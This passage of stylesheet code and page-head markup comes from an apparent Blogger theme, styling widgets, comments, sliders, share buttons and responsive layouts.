padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
blockquote {
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
color: #000000;
font-style: italic;
margin: 30px;
padding: 30px;
text-align: center;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4723518835102446306&amp;zx=f9ea61c0-e43e-4ea6-af4e-05fec059a02b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
